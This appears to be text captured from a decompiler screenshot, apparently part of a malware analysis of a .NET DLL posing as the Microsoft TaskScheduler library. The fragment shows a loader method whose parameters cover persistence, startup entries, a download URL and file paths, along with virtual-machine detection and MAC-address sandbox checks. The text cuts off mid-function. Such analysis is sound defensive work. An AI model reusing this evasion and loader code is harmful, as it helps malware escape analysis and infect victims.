 Assembly Explorer
Microsoft.Win32.TaskScheduler (2.11.0.0)
Microsoft.Win32.TaskScheduler.dll
PE
Type References
References
Resources
-
ClassLibrary1
Home @02000168
Base Type and Interfaces
Derived Types
Home() : void @06000B4A
smethod_0() : bool @06000B4B
VAI(string, string, string, string, string, string, string,
home_0 : Home @0400048A
ClassLibrary1.ClassLibrary1
dnlib
dnlib.DotNet
dnlib.DotNet.Emit
dnlib.DotNet.MD
dnlib.DotNet.Pdb
dnlib.DotNet.Pdb.Dss
dnlib.DotNet.Pdb.Managed
dnlib.DotNet.Resources
dnlib.DotNet.Writer
dnlib.IO
dnlib.PE
dnlib.Threading
dnlib.Utils
dnlib.W32Resources
HackForums.gigajew
Microsoft.CodeAnalysis
Microsoft.Win32.TaskScheduler
Microsoft.Win32.TaskScheduler.Fluent
Microsoft.Win32.TaskScheduler.Properties
System.Runtime.CompilerServices
System.Security.AccessControl
mscorlib (4.0.0.0)
System.Management (4.0.0.0)
System (4.0.0.0)
Microsoft.VisualBasic (10.0.0.0)
System.Core (4.0.0.0)
System.ServiceProcess (4.0.0.0)
System.Xml (4.0.0.0)
+ resolved method names
Home
1 using System;
2 using System.Collections;
3 using System.Diagnostics;
4 using System.IO;
5 using System.Linq;
6 using System.Management;
7 using System.Net;
8 using System.Text;
9 using HackForums.gigajew;
10 using Microsoft.VisualBasic;
11 using Microsoft.Win32.TaskScheduler;
12
13 namespace ClassLibrary1
14 {
15 // Token: 0x02000168 RID: 360
16 public class Home
17 {
18 // Token: 0x06000B49 RID: 2889 RVA: 0x00028860 File Offset: 0x00026A60
19 public static void VAI(string QBXtX, string startupreg, string caminhovbs, string namevbs, string netframework, string
nativo, string nomenativo, string persitencia, string url, string caminho, string nomedoarquivo, string string_0,
string minutos, string startuptask, string taskname, string vmName, string startup_onstart)
20 {
21 if (vmName == "1")
22 {
23 string text;
if (VirtualMachineDetector.Assert(out text))
{
26 Console.WriteLine("Máquina virtual detectada: " + text);
27 Environment.Exit(0);
28 }
29 ArrayList arrayList = new ArrayList();
30 ManagementClass managementClass = new ManagementClass("Win32_NetworkAdapterConfiguration");
31 foreach (ManagementBaseObject managementBaseObject in managementClass.GetInstances())
32 {
33 ManagementObject managementObject = (ManagementObject)managementBaseObject;
34 if ((bool)managementObject["IPEnabled"])
35 {
36 arrayList.Add(managementObject["MacAddress"].ToString());
37 }
38 }
39 foreach (object obj in arrayList)
40 {
41 if (obj.ToString() == "52:54:00:4A:04:AF")
after de-obfuscation
projects imported
+ reconstructed control flow
+ resolved strings